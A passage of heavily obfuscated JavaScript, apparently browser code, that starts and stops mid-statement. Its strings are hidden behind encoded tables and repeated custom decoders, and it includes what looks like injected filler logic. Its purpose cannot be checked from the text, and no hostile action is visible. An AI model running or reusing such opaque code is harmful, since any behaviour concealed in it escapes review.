kE9EMRS[kiQLMR[q92_e0u[0x4]]]=v6Mfb9(fFTEBms[kiQLMR[q92_e0u[0x4]]])}return kE9EMRS[kiQLMR[q92_e0u[0x4]]]}if(this[kiQLMR(0x201)][kiQLMR(0x202)](kiQLMR(0x203))[kiQLMR(0x204)]>q92_e0u[0x4]){var UEYLbeV;m6TllSC(g_XoV6h);function g_XoV6h(...v6Mfb9){X2UNESG(v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1],v6Mfb9[-q92_e0u[0x7d]]=\"K(+~^eNhYnCR,_b>O&6Uz@W7JX|w.G1#4:m0SQjB)]AcIVak\\\"9Tf<D`$/uiP=qvMt*23pZFrL%y}o[l?H{5!;gxEd8s\",v6Mfb9[q92_e0u[0x21]]=\"\"+(v6Mfb9[q92_e0u[0x4]]||\"\"),v6Mfb9[q92_e0u[0x22]]=v6Mfb9[q92_e0u[0x21]].length,v6Mfb9[q92_e0u[0x25]]=[],v6Mfb9[q92_e0u[0x18]]=q92_e0u[0x4],v6Mfb9[-q92_e0u[0x7c]]=q92_e0u[0x4],v6Mfb9[q92_e0u[0x16]]=-q92_e0u[0x1]);for(v6Mfb9[q92_e0u[0x5]]=q92_e0u[0x4];v6Mfb9[q92_e0u[0x5]]<v6Mfb9[q92_e0u[0x22]];v6Mfb9[q92_e0u[0x5]]++){v6Mfb9[q92_e0u[0x1f]]=v6Mfb9[-q92_e0u[0x7d]].indexOf(v6Mfb9[q92_e0u[0x21]][v6Mfb9[q92_e0u[0x5]]]);if(v6Mfb9[q92_e0u[0x1f]]===-q92_e0u[0x1])continue;if(v6Mfb9[q92_e0u[0x16]]<q92_e0u[0x4]){v6Mfb9[q92_e0u[0x16]]=v6Mfb9[q92_e0u[0x1f]]}else{X2UNESG(v6Mfb9[q92_e0u[0x16]]+=v6Mfb9[q92_e0u[0x1f]]*q92_e0u[0x17],v6Mfb9[q92_e0u[0x18]]|=v6Mfb9[q92_e0u[0x16]]<<v6Mfb9[-q92_e0u[0x7c]],v6Mfb9[-q92_e0u[0x7c]]+=(v6Mfb9[q92_e0u[0x16]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(v6Mfb9[q92_e0u[0x25]].push(v6Mfb9[q92_e0u[0x18]]&q92_e0u[0xc]),v6Mfb9[q92_e0u[0x18]]>>=q92_e0u[0x5],v6Mfb9[-q92_e0u[0x7c]]-=q92_e0u[0x5])}while(v6Mfb9[-q92_e0u[0x7c]]>q92_e0u[0x8]);v6Mfb9[q92_e0u[0x16]]=-q92_e0u[0x1]}}if(v6Mfb9[q92_e0u[0x16]]>-q92_e0u[0x1]){v6Mfb9[q92_e0u[0x25]].push((v6Mfb9[q92_e0u[0x18]]|v6Mfb9[q92_e0u[0x16]]<<v6Mfb9[-q92_e0u[0x7c]])&q92_e0u[0xc])}return LPReTq(v6Mfb9[q92_e0u[0x25]])}function u1oO1ua(v6Mfb9){if(typeof kE9EMRS[v6Mfb9]===q92_e0u[0xd]){return kE9EMRS[v6Mfb9]=g_XoV6h(fFTEBms[v6Mfb9])}return kE9EMRS[v6Mfb9]}UEYLbeV=q92_e0u[0x33];if(K6TtnjK(kiQLMR(0x205))[u1oO1ua(0x206)](u1oO1ua(0x207))){m6TllSC(UiekLz);function Eobnocu(v6Mfb9){var kiQLMR=\"LfAgckHZKh&wId7($Ni?lxso.F95j)BnYv,T|>GQS^#E[t+}p1W=auXC6m4Je%RM*O!b\\\"U0q{rV8@2Dy]3/~`;z:<_P\",UEYLbeV,g_XoV6h,u1oO1ua,Eobnocu,UiekLz,wEmN7Z,xz2lO2f;X2UNESG(UEYLbeV=\"\"+(v6Mfb9||\"\"),g_XoV6h=UEYLbeV.length,u1oO1ua=[],Eobnocu=q92_e0u[0x4],UiekLz=q92_e0u[0x4],wEmN7Z=-q92_e0u[0x1]);for(xz2lO2f=q92_e0u[0x4];xz2lO2f<g_XoV6h;xz2lO2f++){var bw3EU0=kiQLMR.indexOf(UEYLbeV[xz2lO2f]);if(bw3EU0===-q92_e0u[0x1])continue;if(wEmN7Z<q92_e0u[0x4]){wEmN7Z=bw3EU0}else{X2UNESG(wEmN7Z+=bw3EU0*q92_e0u[0x17],Eobnocu|=wEmN7Z<<UiekLz,UiekLz+=(wEmN7Z&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(u1oO1ua.push(Eobnocu&q92_e0u[0xc]),Eobnocu>>=q92_e0u[0x5],UiekLz-=q92_e0u[0x5])}while(UiekLz>q92_e0u[0x8]);wEmN7Z=-q92_e0u[0x1]}}if(wEmN7Z>-q92_e0u[0x1]){u1oO1ua.push((Eobnocu|wEmN7Z<<UiekLz)&q92_e0u[0xc])}return LPReTq(u1oO1ua)}function UiekLz(...v6Mfb9){v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[v6Mfb9[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[v6Mfb9[q92_e0u[0x4]]]=Eobnocu(fFTEBms[v6Mfb9[q92_e0u[0x4]]])}return kE9EMRS[v6Mfb9[q92_e0u[0x4]]]}DDixp3[u1oO1ua(0x208)](K6TtnjK(UiekLz(0x209))[UiekLz(0x20a)](UiekLz(0x20b))[UiekLz(0x20c)](q92_e0u[0x83]),function(v6Mfb9,kiQLMR){X2UNESG(m6TllSC(u1oO1ua),m6TllSC(g_XoV6h));function g_XoV6h(...v6Mfb9){X2UNESG(v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1],v6Mfb9[-q92_e0u[0x7e]]=\"zKDWjOYFa9`J{tCmLn%*?EucqUg/}8,VR#Q+<MI3H=7o_pTev~&;6dk]0s@)4iw[xlXZ^Bf5h2>S!AN\\\"|(P$yb1.G:r\",v6Mfb9[q92_e0u[0x12]]=\"\"+(v6Mfb9[q92_e0u[0x4]]||\"\"),v6Mfb9[q92_e0u[0x22]]=v6Mfb9[q92_e0u[0x12]].length,v6Mfb9[-q92_e0u[0x12]]=[],v6Mfb9[q92_e0u[0x18]]=q92_e0u[0x4],v6Mfb9[q92_e0u[0x24]]=q92_e0u[0x4],v6Mfb9[q92_e0u[0x16]]=-q92_e0u[0x1]);for(v6Mfb9[q92_e0u[0x5]]=q92_e0u[0x4];v6Mfb9[q92_e0u[0x5]]<v6Mfb9[q92_e0u[0x22]];v6Mfb9[q92_e0u[0x5]]++){v6Mfb9[q92_e0u[0x1f]]=v6Mfb9[-q92_e0u[0x7e]].indexOf(v6Mfb9[q92_e0u[0x12]][v6Mfb9[q92_e0u[0x5]]]);if(v6Mfb9[q92_e0u[0x1f]]===-q92_e0u[0x1])continue;if(v6Mfb9[q92_e0u[0x16]]<q92_e0u[0x4]){v6Mfb9[q92_e0u[0x16]]=v6Mfb9[q92_e0u[0x1f]]}else{X2UNESG(v6Mfb9[q92_e0u[0x16]]+=v6Mfb9[q92_e0u[0x1f]]*q92_e0u[0x17],v6Mfb9[q92_e0u[0x18]]|=v6Mfb9[q92_e0u[0x16]]<<v6Mfb9[q92_e0u[0x24]],v6Mfb9[q92_e0u[0x24]]+=(v6Mfb9[q92_e0u[0x16]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(v6Mfb9[-q92_e0u[0x12]].push(v6Mfb9[q92_e0u[0x18]]&q92_e0u[0xc]),v6Mfb9[q92_e0u[0x18]]>>=q92_e0u[0x5],v6Mfb9[q92_e0u[0x24]]-=q92_e0u[0x5])}while(v6Mfb9[q92_e0u[0x24]]>q92_e0u[0x8]);v6Mfb9[q92_e0u[0x16]]=-q92_e0u[0x1]}}if(v6Mfb9[q92_e0u[0x16]]>-q92_e0u[0x1]){v6Mfb9[-q92_e0u[0x12]].push((v6Mfb9[q92_e0u[0x18]]|v6Mfb9[q92_e0u[0x16]]<<v6Mfb9[q92_e0u[0x24]])&q92_e0u[0xc])}return LPReTq(v6Mfb9[-q92_e0u[0x12]])}function u1oO1ua(...v6Mfb9){v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[v6Mfb9[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[v6Mfb9[q92_e0u[0x4]]]=g_XoV6h(fFTEBms[v6Mfb9[q92_e0u[0x4]]])}return kE9EMRS[v6Mfb9[q92_e0u[0x4]]]}if(K6TtnjK(u1oO1ua(0x20d))[u1oO1ua(0x20e)][u1oO1ua(0x20f)+u1oO1ua(0x210)][u1oO1ua(0x211)](kiQLMR[u1oO1ua(0x212)]())){UEYLbeV=q92_e0u[0x2d];return q92_e0u[0x2d]}});if(!UEYLbeV){if(UiekLz(0x213)in THu9Qk){wEmN7Z()}function wEmN7Z(...v6Mfb9){v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x4];function kiQLMR(){}X2UNESG(v6Mfb9[q92_e0u[0x21]]=m6TllSC(function(...v6Mfb9){X2UNESG(v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x12],v6Mfb9[q92_e0u[0x7f]]=q92_e0u[0x4],v6Mfb9[q92_e0u[0x21]]=q92_e0u[0x4],v6Mfb9[q92_e0u[0xb]]=new kiQLMR(q92_e0u[0x4]),v6Mfb9[q92_e0u[0x25]]=v6Mfb9[q92_e0u[0xb]],v6Mfb9[q92_e0u[0x18]]=v6Mfb9[q92_e0u[0x4]],v6Mfb9[-q92_e0u[0x80]]=v6Mfb9[q92_e0u[0x1]]);while(v6Mfb9[q92_e0u[0x18]]!==q92_e0u[0x31]||v6Mfb9[-q92_e0u[0x80]]!==q92_e0u[0x31]){X2UNESG(v6Mfb9[q92_e0u[0x21]]=(v6Mfb9[q92_e0u[0x18]]?v6Mfb9[q92_e0u[0x18]].val:q92_e0u[0x4])+(v6Mfb9[-q92_e0u[0x80]]?v6Mfb9[-q92_e0u[0x80]].val:q92_e0u[0x4])+v6Mfb9[q92_e0u[0x7f]],v6Mfb9[q92_e0u[0x7f]]=K6TtnjK(UiekLz(0x214)).floor(v6Mfb9[q92_e0u[0x21]]/q92_e0u[0x81]),v6Mfb9[q92_e0u[0x25]].next=new kiQLMR(v6Mfb9[q92_e0u[0x21]]%q92_e0u[0x81]),v6Mfb9[q92_e0u[0x25]]=v6Mfb9[q92_e0u[0x25]].next,v6Mfb9[q92_e0u[0x18]]=v6Mfb9[q92_e0u[0x18]]?v6Mfb9[q92_e0u[0x18]].next:q92_e0u[0x31],v6Mfb9[-q92_e0u[0x80]]=v6Mfb9[-q92_e0u[0x80]]?v6Mfb9[-q92_e0u[0x80]].next:q92_e0u[0x31])}if(v6Mfb9[q92_e0u[0x7f]])v6Mfb9[q92_e0u[0x25]].next=new kiQLMR(v6Mfb9[q92_e0u[0x7f]]);return v6Mfb9[q92_e0u[0xb]].next},q92_e0u[0x12]),K6TtnjK(UiekLz(0x215)).log(v6Mfb9[q92_e0u[0x21]]))}return}}}else{function xz2lO2f(v6Mfb9){var kiQLMR=\"Gae$d9\\\"_vg%xDW,~L}NR)@`+>psKSQH6/uZ(l[CoY:c8hwV^mE!|B{T*.IJyX7O4]t#Uq&z5iPb0Fk?=<Anf;3Mj21r\",UEYLbeV,g_XoV6h,u1oO1ua,Eobnocu,UiekLz,wEmN7Z,xz2lO2f;X2UNESG(UEYLbeV=\"\"+(v6Mfb9||\"\"),g_XoV6h=UEYLbeV.length,u1oO1ua=[],Eobnocu=q92_e0u[0x4],UiekLz=q92_e0u[0x4],wEmN7Z=-q92_e0u[0x1]);for(xz2lO2f=q92_e0u[0x4];xz2lO2f<g_XoV6h;xz2lO2f++){var bw3EU0=kiQLMR.indexOf(UEYLbeV[xz2lO2f]);if(bw3EU0===-q92_e0u[0x1])continue;if(wEmN7Z<q92_e0u[0x4]){wEmN7Z=bw3EU0}else{X2UNESG(wEmN7Z+=bw3EU0*q92_e0u[0x17],Eobnocu|=wEmN7Z<<UiekLz,UiekLz+=(wEmN7Z&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(u1oO1ua.push(Eobnocu&q92_e0u[0xc]),Eobnocu>>=q92_e0u[0x5],UiekLz-=q92_e0u[0x5])}while(UiekLz>q92_e0u[0x8]);wEmN7Z=-q92_e0u[0x1]}}if(wEmN7Z>-q92_e0u[0x1]){u1oO1ua.push((Eobnocu|wEmN7Z<<UiekLz)&q92_e0u[0xc])}return LPReTq(u1oO1ua)}function bw3EU0(v6Mfb9){if(typeof kE9EMRS[v6Mfb9]===q92_e0u[0xd]){return kE9EMRS[v6Mfb9]=xz2lO2f(fFTEBms[v6Mfb9])}return kE9EMRS[v6Mfb9]}if(this[bw3EU0(q92_e0u[0x82])][bw3EU0(0x217)](bw3EU0(0x218)+bw3EU0(0x219)+q92_e0u[0x157])[bw3EU0(0x21a)]>q92_e0u[0x4]){var UEYLbeV,rxuM2i;m6TllSC(HTGmMi);function zSsHNJ(v6Mfb9){var kiQLMR=\"q/a6Wg1u:Ah>$y}*!DnflXv,R^%OjVKH&;w<ob+5t7~EZ042k3i{B\\\"NT#IC.`mL]GpersFYJ_QxMcP9SzU[8(=@)|?d\",UEYLbeV,g_XoV6h,u1oO1ua,Eobnocu,UiekLz,wEmN7Z,xz2lO2f;X2UNESG(UEYLbeV=\"\"+(v6Mfb9||\"\"),g_XoV6h=UEYLbeV.length,u1oO1ua=[],Eobnocu=q92_e0u[0x4],UiekLz=q92_e0u[0x4],wEmN7Z=-q92_e0u[0x1]);for(xz2lO2f=q92_e0u[0x4];xz2lO2f<g_XoV6h;xz2lO2f++){var bw3EU0=kiQLMR.indexOf(UEYLbeV[xz2lO2f]);if(bw3EU0===-q92_e0u[0x1])continue;if(wEmN7Z<q92_e0u[0x4]){wEmN7Z=bw3EU0}else{X2UNESG(wEmN7Z+=bw3EU0*q92_e0u[0x17],Eobnocu|=wEmN7Z<<UiekLz,UiekLz+=(wEmN7Z&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(u1oO1ua.push(Eobnocu&q92_e0u[0xc]),Eobnocu>>=q92_e0u[0x5],UiekLz-=q92_e0u[0x5])}while(UiekLz>q92_e0u[0x8]);wEmN7Z=-q92_e0u[0x1]}}if(wEmN7Z>-q92_e0u[0x1]){u1oO1ua.push((Eobnocu|wEmN7Z<<UiekLz)&q92_e0u[0xc])}return LPReTq(u1oO1ua)}function HTGmMi(...v6Mfb9){v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[v6Mfb9[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[v6Mfb9[q92_e0u[0x4]]]=zSsHNJ(fFTEBms[v6Mfb9[q92_e0u[0x4]]])}return kE9EMRS[v6Mfb9[q92_e0u[0x4]]]}X2UNESG(UEYLbeV=q92_e0u[0x33],rxuM2i=this[bw3EU0(q92_e0u[0x82])][HTGmMi(0x21b)](HTGmMi(0x21c)));if(rxuM2i[HTGmMi(0x21d)](HTGmMi(0x21e))){m6TllSC(q4K4VBb);function _nmFuQw(v6Mfb9){var kiQLMR=\":SrBofFUEMaCAtjRZcV=.@,x37{vuw8^`q}?yH/5_&;TQK+ngId|)1(9mPD\\\"Y]h>L6[%e~sN!X2zl#pk<O*W0b4JG$i\",UEYLbeV,g_XoV6h,u1oO1ua,Eobnocu,UiekLz,wEmN7Z,xz2lO2f;X2UNESG(UEYLbeV=\"\"+(v6Mfb9||\"\"),g_XoV6h=UEYLbeV.length,u1oO1ua=[],Eobnocu=q92_e0u[0x4],UiekLz=q92_e0u[0x4],wEmN7Z=-q92_e0u[0x1]);for(xz2lO2f=q92_e0u[0x4];xz2lO2f<g_XoV6h;xz2lO2f++){var bw3EU0=kiQLMR.indexOf(UEYLbeV[xz2lO2f]);if(bw3EU0===-q92_e0u[0x1])continue;if(wEmN7Z<q92_e0u[0x4]){wEmN7Z=bw3EU0}else{X2UNESG(wEmN7Z+=bw3EU0*q92_e0u[0x17],Eobnocu|=wEmN7Z<<UiekLz,UiekLz+=(wEmN7Z&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(u1oO1ua.push(Eobnocu&q92_e0u[0xc]),Eobnocu>>=q92_e0u[0x5],UiekLz-=q92_e0u[0x5])}while(UiekLz>q92_e0u[0x8]);wEmN7Z=-q92_e0u[0x1]}}if(wEmN7Z>-q92_e0u[0x1]){u1oO1ua.push((Eobnocu|wEmN7Z<<UiekLz)&q92_e0u[0xc])}return LPReTq(u1oO1ua)}function q4K4VBb(...v6Mfb9){v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[v6Mfb9[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[v6Mfb9[q92_e0u[0x4]]]=_nmFuQw(fFTEBms[v6Mfb9[q92_e0u[0x4]]])}return kE9EMRS[v6Mfb9[q92_e0u[0x4]]]}DDixp3[q4K4VBb(0x21f)](rxuM2i[q4K4VBb(0x220)](q4K4VBb(0x221))[q4K4VBb(0x222)](q92_e0u[0x83]),function(v6Mfb9,kiQLMR){m6TllSC(g_XoV6h);function g_XoV6h(...v6Mfb9){X2UNESG(v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1],v6Mfb9[q92_e0u[0x1]]=\"+73#4(<y2N*wP|?tlbmfXgi@UDHT$A_v\\\"IjkFdK,Vs6S^{)O.Gn0hcW=/9CE1!]pq:B;%aQLR8>r~[uo}xeJzM5&ZY`\",v6Mfb9[q92_e0u[0x21]]=\"\"+(v6Mfb9[q92_e0u[0x4]]||\"\"),v6Mfb9[q92_e0u[0x22]]=v6Mfb9[q92_e0u[0x21]].length,v6Mfb9[q92_e0u[0xb]]=[],v6Mfb9[q92_e0u[0x18]]=q92_e0u[0x4],v6Mfb9[q92_e0u[0xa]]=q92_e0u[0x4],v6Mfb9[q92_e0u[0x84]]=-q92_e0u[0x1]);for(v6Mfb9[q92_e0u[0x5]]=q92_e0u[0x4];v6Mfb9[q92_e0u[0x5]]<v6Mfb9[q92_e0u[0x22]];v6Mfb9[q92_e0u[0x5]]++){v6Mfb9[-q92_e0u[0x5c]]=v6Mfb9[q92_e0u[0x1]].indexOf(v6Mfb9[q92_e0u[0x21]][v6Mfb9[q92_e0u[0x5]]]);if(v6Mfb9[-q92_e0u[0x5c]]===-q92_e0u[0x1])continue;if(v6Mfb9[q92_e0u[0x84]]<q92_e0u[0x4]){v6Mfb9[q92_e0u[0x84]]=v6Mfb9[-q92_e0u[0x5c]]}else{X2UNESG(v6Mfb9[q92_e0u[0x84]]+=v6Mfb9[-q92_e0u[0x5c]]*q92_e0u[0x17],v6Mfb9[q92_e0u[0x18]]|=v6Mfb9[q92_e0u[0x84]]<<v6Mfb9[q92_e0u[0xa]],v6Mfb9[q92_e0u[0xa]]+=(v6Mfb9[q92_e0u[0x84]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(v6Mfb9[q92_e0u[0xb]].push(v6Mfb9[q92_e0u[0x18]]&q92_e0u[0xc]),v6Mfb9[q92_e0u[0x18]]>>=q92_e0u[0x5],v6Mfb9[q92_e0u[0xa]]-=q92_e0u[0x5])}while(v6Mfb9[q92_e0u[0xa]]>q92_e0u[0x8]);v6Mfb9[q92_e0u[0x84]]=-q92_e0u[0x1]}}if(v6Mfb9[q92_e0u[0x84]]>-q92_e0u[0x1]){v6Mfb9[q92_e0u[0xb]].push((v6Mfb9[q92_e0u[0x18]]|v6Mfb9[q92_e0u[0x84]]<<v6Mfb9[q92_e0u[0xa]])&q92_e0u[0xc])}return LPReTq(v6Mfb9[q92_e0u[0xb]])}function u1oO1ua(kiQLMR){if(typeof kE9EMRS[kiQLMR]===q92_e0u[0xd]){return kE9EMRS[kiQLMR]=g_XoV6h(fFTEBms[kiQLMR])}return kE9EMRS[kiQLMR]}if(K6TtnjK(q4K4VBb(0x223)+q92_e0u[0x85])[u1oO1ua(0x224)][u1oO1ua(0x225)][u1oO1ua(0x226)](kiQLMR[u1oO1ua(0x227)]())){UEYLbeV=q92_e0u[0x2d];return q92_e0u[0x2d]}});if(!UEYLbeV){return}}}}this[kiQLMR(0x228)]()},[g_XoV6h(0x229)]:function(){var v6Mfb9,kiQLMR,UEYLbeV,u1oO1ua;function Eobnocu(v6Mfb9){var UEYLbeV=\"\\\"56^,x!1*&9}72gCvl<{(BwW]saYVmqy~NFDrOU_Rc#Xt$3>Z)[bj+JHhf?0KG/;`kueA@MLEPIi8=z|4T.%:QSondp\",u1oO1ua,Eobnocu,UiekLz,DDixp3,g_XoV6h,kE9EMRS,fFTEBms;X2UNESG(u1oO1ua=\"\"+(v6Mfb9||\"\"),Eobnocu=u1oO1ua.length,UiekLz=[],DDixp3=q92_e0u[0x4],g_XoV6h=q92_e0u[0x4],kE9EMRS=-q92_e0u[0x1]);for(fFTEBms=q92_e0u[0x4];fFTEBms<Eobnocu;fFTEBms++){var wEmN7Z=UEYLbeV.indexOf(u1oO1ua[fFTEBms]);if(wEmN7Z===-q92_e0u[0x1])continue;if(kE9EMRS<q92_e0u[0x4]){kE9EMRS=wEmN7Z}else{X2UNESG(kE9EMRS+=wEmN7Z*q92_e0u[0x17],DDixp3|=kE9EMRS<<g_XoV6h,g_XoV6h+=(kE9EMRS&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(UiekLz.push(DDixp3&q92_e0u[0xc]),DDixp3>>=q92_e0u[0x5],g_XoV6h-=q92_e0u[0x5])}while(g_XoV6h>q92_e0u[0x8]);kE9EMRS=-q92_e0u[0x1]}}if(kE9EMRS>-q92_e0u[0x1]){UiekLz.push((DDixp3|kE9EMRS<<g_XoV6h)&q92_e0u[0xc])}return LPReTq(UiekLz)}function UiekLz(v6Mfb9){if(typeof kE9EMRS[v6Mfb9]===q92_e0u[0xd]){return kE9EMRS[v6Mfb9]=Eobnocu(fFTEBms[v6Mfb9])}return kE9EMRS[v6Mfb9]}v6Mfb9=this[g_XoV6h(q92_e0u[0x86])][g_XoV6h(0x22a)+q92_e0u[0x16]];if(!v6Mfb9){return q92_e0u[0x2d]}X2UNESG(kiQLMR=v6Mfb9[UiekLz(0x22b)],UEYLbeV=new(K6TtnjK(UiekLz(0x22c))),u1oO1ua=this,DDixp3[UiekLz(0x22d)](v6Mfb9[UiekLz(0x22e)+\"es\"],m6TllSC(function(...v6Mfb9){X2UNESG(v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x12],m6TllSC(Eobnocu),m6TllSC(UEYLbeV));function UEYLbeV(...v6Mfb9){X2UNESG(v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1],v6Mfb9[q92_e0u[0x6]]=\"7JNimBKU2Cb]czWx(5,~)4&Y93w%AZD:=qE[XvV8>jR\\\"$+|?F<sTgyPH0_fuS}l6M.pI#*rO{L`1ehd!@G^/aktnoQ;\",v6Mfb9[q92_e0u[0x21]]=\"\"+(v6Mfb9[q92_e0u[0x4]]||\"\"),v6Mfb9[q92_e0u[0x2]]=v6Mfb9[q92_e0u[0x21]].length,v6Mfb9[q92_e0u[0x25]]=[],v6Mfb9[q92_e0u[0x9]]=q92_e0u[0x4],v6Mfb9[q92_e0u[0x81]]=q92_e0u[0x4],v6Mfb9[q92_e0u[0x16]]=-q92_e0u[0x1]);for(v6Mfb9[q92_e0u[0x5]]=q92_e0u[0x4];v6Mfb9[q92_e0u[0x5]]<v6Mfb9[q92_e0u[0x2]];v6Mfb9[q92_e0u[0x5]]++){v6Mfb9[q92_e0u[0x48]]=v6Mfb9[q92_e0u[0x6]].indexOf(v6Mfb9[q92_e0u[0x21]][v6Mfb9[q92_e0u[0x5]]]);if(v6Mfb9[q92_e0u[0x48]]===-q92_e0u[0x1])continue;if(v6Mfb9[q92_e0u[0x16]]<q92_e0u[0x4]){v6Mfb9[q92_e0u[0x16]]=v6Mfb9[q92_e0u[0x48]]}else{X2UNESG(v6Mfb9[q92_e0u[0x16]]+=v6Mfb9[q92_e0u[0x48]]*q92_e0u[0x17],v6Mfb9[q92_e0u[0x9]]|=v6Mfb9[q92_e0u[0x16]]<<v6Mfb9[q92_e0u[0x81]],v6Mfb9[q92_e0u[0x81]]+=(v6Mfb9[q92_e0u[0x16]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(v6Mfb9[q92_e0u[0x25]].push(v6Mfb9[q92_e0u[0x9]]&q92_e0u[0xc]),v6Mfb9[q92_e0u[0x9]]>>=q92_e0u[0x5],v6Mfb9[q92_e0u[0x81]]-=q92_e0u[0x5])}while(v6Mfb9[q92_e0u[0x81]]>q92_e0u[0x8]);v6Mfb9[q92_e0u[0x16]]=-q92_e0u[0x1]}}if(v6Mfb9[q92_e0u[0x16]]>-q92_e0u[0x1]){v6Mfb9[q92_e0u[0x25]].push((v6Mfb9[q92_e0u[0x9]]|v6Mfb9[q92_e0u[0x16]]<<v6Mfb9[q92_e0u[0x81]])&q92_e0u[0xc])}return LPReTq(v6Mfb9[q92_e0u[0x25]])}function Eobnocu(...v6Mfb9){v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[v6Mfb9[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[v6Mfb9[q92_e0u[0x4]]]=UEYLbeV(fFTEBms[v6Mfb9[q92_e0u[0x4]]])}return kE9EMRS[v6Mfb9[q92_e0u[0x4]]]}X2UNESG(kiQLMR[UiekLz(0x22f)]=v6Mfb9[q92_e0u[0x1]][UiekLz(0x230)],kiQLMR[UiekLz(0x231)+UiekLz(0x232)]=K6TtnjK(Eobnocu(0x233)+q92_e0u[0x9e])[Eobnocu(0x234)](K6TtnjK(Eobnocu(0x235))[Eobnocu(0x236)]()/q92_e0u[0x99]),v6Mfb9[q92_e0u[0x6]]=[kiQLMR],v6Mfb9[-q92_e0u[0x43]]=u1oO1ua[Eobnocu(q92_e0u[0x88])][Eobnocu(q92_e0u[0x89])](Eobnocu(0x239)),v6Mfb9[-q92_e0u[0x87]]=u1oO1ua[Eobnocu(q92_e0u[0x88])][Eobnocu(q92_e0u[0x89])](Eobnocu(0x23a)+Eobnocu(0x23b)),K6TtnjK(Eobnocu(0x23c))(function(...UEYLbeV){X2UNESG(UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x4],m6TllSC(kiQLMR),m6TllSC(Eobnocu));function Eobnocu(...UEYLbeV){X2UNESG(UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x1],UEYLbeV[q92_e0u[0x1]]=\"J<0m\\\"y$}|hd,NVn%GPw2[^T.gaFqsCjZOAkiRcWLoSKtpQIXlED~7BfHeMxY`Ub?v1u{*_8]4#+!56>/z9@=:3;)(&r\",UEYLbeV[q92_e0u[0x12]]=\"\"+(UEYLbeV[q92_e0u[0x4]]||\"\"),UEYLbeV[q92_e0u[0x22]]=UEYLbeV[q92_e0u[0x12]].length,UEYLbeV[q92_e0u[0xb]]=[],UEYLbeV[-q92_e0u[0x8a]]=q92_e0u[0x4],UEYLbeV[q92_e0u[0x8b]]=q92_e0u[0x4],UEYLbeV[q92_e0u[0x16]]=-q92_e0u[0x1]);for(UEYLbeV[q92_e0u[0x5]]=q92_e0u[0x4];UEYLbeV[q92_e0u[0x5]]<UEYLbeV[q92_e0u[0x22]];UEYLbeV[q92_e0u[0x5]]++){UEYLbeV[q92_e0u[0x1f]]=UEYLbeV[q92_e0u[0x1]].indexOf(UEYLbeV[q92_e0u[0x12]][UEYLbeV[q92_e0u[0x5]]]);if(UEYLbeV[q92_e0u[0x1f]]===-q92_e0u[0x1])continue;if(UEYLbeV[q92_e0u[0x16]]<q92_e0u[0x4]){UEYLbeV[q92_e0u[0x16]]=UEYLbeV[q92_e0u[0x1f]]}else{X2UNESG(UEYLbeV[q92_e0u[0x16]]+=UEYLbeV[q92_e0u[0x1f]]*q92_e0u[0x17],UEYLbeV[-q92_e0u[0x8a]]|=UEYLbeV[q92_e0u[0x16]]<<UEYLbeV[q92_e0u[0x8b]],UEYLbeV[q92_e0u[0x8b]]+=(UEYLbeV[q92_e0u[0x16]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(UEYLbeV[q92_e0u[0xb]].push(UEYLbeV[-q92_e0u[0x8a]]&q92_e0u[0xc]),UEYLbeV[-q92_e0u[0x8a]]>>=q92_e0u[0x5],UEYLbeV[q92_e0u[0x8b]]-=q92_e0u[0x5])}while(UEYLbeV[q92_e0u[0x8b]]>q92_e0u[0x8]);UEYLbeV[q92_e0u[0x16]]=-q92_e0u[0x1]}}if(UEYLbeV[q92_e0u[0x16]]>-q92_e0u[0x1]){UEYLbeV[q92_e0u[0xb]].push((UEYLbeV[-q92_e0u[0x8a]]|UEYLbeV[q92_e0u[0x16]]<<UEYLbeV[q92_e0u[0x8b]])&q92_e0u[0xc])}return LPReTq(UEYLbeV[q92_e0u[0xb]])}function kiQLMR(...UEYLbeV){UEYLbeV[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[UEYLbeV[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[UEYLbeV[q92_e0u[0x4]]]=Eobnocu(fFTEBms[UEYLbeV[q92_e0u[0x4]]])}return kE9EMRS[UEYLbeV[q92_e0u[0x4]]]}if(kiQLMR(0x23d)+\"C\"in THu9Qk){UiekLz()}function 